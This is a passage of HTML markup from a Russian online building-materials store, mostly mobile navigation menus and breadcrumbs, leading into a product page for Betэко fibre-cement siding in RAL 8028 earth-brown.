											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/izolyatsiya/">Изоляция</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/" title="Теплоизоляция">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/a8b/50_50_0/a8b02efaaeaff32f4725d94842302a0c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Теплоизоляция" />
																																	</span>
																																											<span class="top-mobile-menu__title">Теплоизоляция</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/izolyatsiya/teploizolyatsiya/">Теплоизоляция</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/hotrock/" title="ХОТРОК">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/1bc/50_50_0/1bcad09518dd426dec715c66615aba2d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ХОТРОК" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ХОТРОК</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/isoroc/" title="ИЗОРОК">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/782/50_50_0/78236477f7dac4bf24a54db6a3a5be33.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ИЗОРОК" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ИЗОРОК</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/penoplast/" title="Пенопласт">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/85d/4oge5wrjplphxh2xy4qw14z1fmpjh1wg/50_50_0/penoplast.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пенопласт" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Пенопласт</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/" title="Мембрана">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/33a/50_50_0/33a103524e7e8433d851ae12bcbd47c2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мембрана" />
																																	</span>
																																											<span class="top-mobile-menu__title">Мембрана</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/izolyatsiya/membrana/">Мембрана</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/vetrozashchita/" title="Ветро-влагозащита">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/88c/50_50_0/88cbbb7e1a3b056f36e31ed9111b9e5b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ветро-влагозащита" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Ветро-влагозащита</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/paroizolyatsiya/" title="Пароизоляция">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/213/50_50_0/2132f38ab062ab691977056b0f620f65.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пароизоляция" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Пароизоляция</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/gidroizolyatsiya/" title="Гидро-пароизоляция">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/14f/50_50_0/14ff16266a9ef1167221c0c29e8c7f85.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гидро-пароизоляция" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гидро-пароизоляция</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/asbokarton/" title="Асбокартон">
																																																																								<span class="top-mobile-menu__title">Асбокартон</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/krovlya/" title="Кровля">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/655/z83bqltxd4iv04r90625yovvryg95ydy/50_50_0/krovlya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кровля" />
																									</span>
																															<span class="top-mobile-menu__title">Кровля</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/krovlya/">Кровля</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/krovlya/gibkaya_cherepitsa/" title="Гибкая черепица">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/7f8/50_50_0/7f817fa99dd9c36ed446731924698fc4.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица" />
																																	</span>
																																											<span class="top-mobile-menu__title">Гибкая черепица</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/krovlya/gibkaya_cherepitsa/">Гибкая черепица</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_klassik/" title="Гибкая черепица Roofshield Классик">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/23b/50_50_0/23bad04525feac0933f7740c0bddea75.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица Roofshield Классик" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гибкая черепица Roofshield Классик</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_femeli_layt/" title="Гибкая черепица Roofshield Фемели Лайт">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/610/50_50_0/610bb64dc128507f4e9325647befe1ef.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица Roofshield Фемели Лайт" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гибкая черепица Roofshield Фемели Лайт</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/" title="Общестроительные">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/bb5/50_50_0/bb55306c0c1c78eb8fa92b0da0eee663.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Общестроительные" />
																									</span>
																															<span class="top-mobile-menu__title">Общестроительные</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/obshchestroitelnye_materialy/">Общестроительные</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/" title="Газосиликатные блоки">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/7f2/50_50_0/7f2a909cbf278560b69c816c40bf6245.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Газосиликатные блоки" />
																																	</span>
																																											<span class="top-mobile-menu__title">Газосиликатные блоки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/" title="Строительная сетка">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/326/50_50_0/32638fa10a9685907002a152f919b19e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Строительная сетка" />
																																	</span>
																																											<span class="top-mobile-menu__title">Строительная сетка</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/">Строительная сетка</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/" title="Сетка металлическая">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/cc0/50_50_0/cc0da897ed57b931352e7ced93598082.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сетка металлическая" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Сетка металлическая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/bazaltovaya_setka/" title="Базальтовая сетка">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/905/50_50_0/9056c0eb1af8897af0b1fd363040d7cc.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Базальтовая сетка" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Базальтовая сетка</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/sale/" title="Акции">
						<span>Акции</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/services/" title="Услуги">
						<span>Услуги</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="О компании">
						<span>О компании</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">О компании</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/upload/iblock/price/прайс-сип.xls" title="Прайс-лист">
																				<span class="top-mobile-menu__title">Прайс-лист</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/stroitelnye-materialy-optom.php" title="Оптовикам">
																				<span class="top-mobile-menu__title">Оптовикам</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/staff/" title="Сотрудники">
																				<span class="top-mobile-menu__title">Сотрудники</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/sertifikaty/" title="Сертификаты дилера">
																				<span class="top-mobile-menu__title">Сертификаты дилера</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/jobs/" title="Вакансии">
																				<span class="top-mobile-menu__title">Вакансии</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/upload/iblock/price/прайс-сип.xls" title="Прайс-лист">
						<span>Прайс-лист</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->            <!-- noindex -->
            <div class="menu middle mobile_regions">
                <ul>
                    <li>
                        <a rel="nofollow" href="javascript:;" class="dark-color parent">
                            <i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>                            <span>Москва</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_autocomplete menu_autocomplete--regions">
                                    <div class="h-search autocomplete-block" id="title-search-city">
                                        <div class="wrapper">
                                            <div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
                                            <input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
                                            <div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-item-fixed scrollblock">
                                    <ul class="mobile-cities">
                                                                                    <li><div class="loadings" style="height:47px;"></div></li>
                                                                            </ul>
                                </li>
                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-region-block1'-->        	</div>
</div>
	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper grey_block">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Фиброцементный сайдинг Бетэко Вудстоун Клик 3000x190x10 мм RAL 8028 Земельно-коричневый</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/navesnye_ventiliruemye_fasady/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Вентфасад</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/shifer/">Шифер</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aceid/">АЦЭИД</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/asbestotsementnye_truby/">Асбестоцементные трубы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/drevesno_plitnye_materialy/">Древесно-плитные</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/terrasnaya-doska/">Террасная доска МПК</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/zabory/">Забор МПК</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gipsokarton_i_listovye_materialy/">Гипсокартон и листовые</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/izolyatsiya/">Изоляция</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/krovlya/">Кровля</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obshchestroitelnye_materialy/">Общестроительные</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Фиброцементный сайдинг</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown 